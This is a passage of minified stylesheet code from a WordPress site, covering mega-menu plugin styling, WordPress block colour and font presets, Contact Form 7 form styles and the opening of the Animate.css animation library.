)"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title>.item_link{font-family:inherit;font-size:13px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i{font-size:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i:before{width:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{background-color:#3498db}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box .field,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .icosearch{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.default_dropdown .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li .post_details{background:#fff}#mega_main_menu.top-menu .mega_dropdown *{color:#333}#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link .link_text,#mega_main_menu.top-menu ul li .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_description{font-family:inherit;font-size:12px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul li .mega_dropdown>li>.item_link.with_icon{line-height:12px;min-height:12px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link>i{width:12px;height:12px;line-height:12px;font-size:12px;margin-top:-6px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-left:20px}#mega_main_menu.top-menu.language_direction-rtl li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-right:20px}#mega_main_menu.top-menu li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.multicolumn_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.grid_dropdown .mega_dropdown>li>.item_link{background:rgba(255,255,255,0);color:#428bca}#mega_main_menu.top-menu li .post_details>.post_icon>i,#mega_main_menu.top-menu li .mega_dropdown .item_link *,#mega_main_menu.top-menu li .mega_dropdown a,#mega_main_menu.top-menu li .mega_dropdown a *,#mega_main_menu.top-menu li li .post_details a{color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{border-color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li>.item_link{border-color:#f0f0f0}#mega_main_menu.top-menu ul .mega_dropdown>li.current-menu-item>.item_link,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:focus,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:hover,#mega_main_menu.top-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )";color:#f8f8f8}#mega_main_menu.top-menu .mega_dropdown>li.current-menu-item>.item_link *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:focus *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:hover *,#mega_main_menu.top-menu li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover>.cover>a>i{color:#f8f8f8}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item.current-menu-item>.item_link:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:focus:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:hover:before{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.primary_style-buttons.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul .mega_dropdown{border-radius:0}#mega_main_menu.top-menu>.menu_holder>.menu_inner>span.nav_logo,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu.direction-horizontal.no-search>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link,#mega_main_menu.top-menu.direction-horizontal.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:first-child>.item_link,#mega_main_menu.top-menu.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul .nav_search_box #mega_main_menu_searchform,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li .processed_image,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .item_link,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .processed_image{border-radius:0}
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes 